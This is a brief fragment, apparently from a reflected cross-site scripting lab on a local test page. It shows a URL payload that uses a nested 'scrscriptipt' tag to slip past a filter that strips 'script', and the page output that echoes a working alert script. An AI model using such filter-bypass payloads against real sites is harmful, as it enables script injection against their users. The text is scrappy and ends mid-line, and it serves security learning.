 127.0.0.1/xss_test.php?submit=Submit&keyword=”><scrscriptipt>alert%28‘xss’%29<%2Fscscriptript><%21--
--Welcome To The Simple XSS Test--
Hello ”><scrscriptipt>alert(‘xss’)</scscriptript><!--.
Submit ”><script>alert(‘xss’)</script